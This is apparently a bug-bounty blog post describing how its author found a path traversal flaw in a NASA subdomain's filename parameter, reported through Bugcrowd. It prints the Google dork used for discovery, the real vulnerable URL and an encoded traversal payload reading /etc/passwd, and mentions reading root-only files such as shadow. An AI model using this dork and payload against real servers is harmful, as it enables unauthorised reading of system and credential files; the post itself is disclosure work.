Hacking into NASA - Reading sensitive files via Path Traversal



This post is about how I was able to read sensitive server-side files on NASA, marking my first critical and accepted submission on bugcrowd. https://bugcrowd.com/J3554R

Google dorking #

While Google dorking, I was specifically looking for file parameters, so I used the following query to search for the filename parameter in NASA’s subdomains:

site:nasa.gov inurl:filename -modis -wiki -visualization -construction

I reduced the results until I discovered a result that looked interesting due to the filename parameter loading an html file:

https://spotthestation.nasa.gov/country_options_html.cfm?filename=country_options.html



I sent the URL above to Caido’s replay tab and played with it there, then I sent it over to the automate tab.

Fuzzing #

In Caido Pro’s automate tab, I fuzzed the filename parameter with the JHaddix LFI wordlist found at PayloadsAllTheThings. The payload below received a 200 Status Code response:

https://spotthestation.nasa.gov/country_options_html.cfm?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd

Unexpected Privileges #

When I discovered the path traversal, I noticed something strange. I was able to read the shadow file, and other files that should only be readable by root. This suggests that the webserver was running as root.

I did not attempt to escalate the vulnerability as this was already given a P1 severity. However, if I were to escalate, I would have tested for log poisoning, searching for sensitive files like private keys, and such.

Acknowledgement #

This finding was a fun one. Just before I was about to go to sleep, I Google dorked for the filename parameter, and surprisingly found a vulnerable domain. As a thanks, I received a Letter of Appreciation, which I recently framed :)